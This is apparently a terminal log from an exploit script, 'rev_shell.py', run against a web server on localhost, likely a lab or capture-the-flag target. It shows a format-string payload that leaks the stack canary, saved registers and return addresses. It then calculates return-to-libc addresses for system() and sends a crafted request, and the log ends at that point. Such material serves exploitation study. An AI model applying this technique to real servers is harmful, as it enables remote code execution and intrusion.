 > python3 rev_shell.py 9000 non_existing_path -t None
None
Connecting to http://localhost:9000/...
Sending request with payload: %27$x %29$x %30$x %31$x %111$x
Response:
-> Canary = a91ad200
-> EBX (check_auth) = 0x56559000
-> EBP (check_auth) = 0xffffd918
-> Ret_Addr (check_auth) = 0x565560e8 <route+114>
-> Ret_Addr (main) = 0xf7c23647 <__libc_start_main+247>
Calculating new attack addresses... Done
Ret to system = 0xf7c45db0 <system>
Ret to route = 0x56557036 <respond+793>
Argument address = 0xffffd888
Given argument = non_existing_path
Generating payload... Done
Connecting to http://localhost:9000/ultimate.html...
Sending request...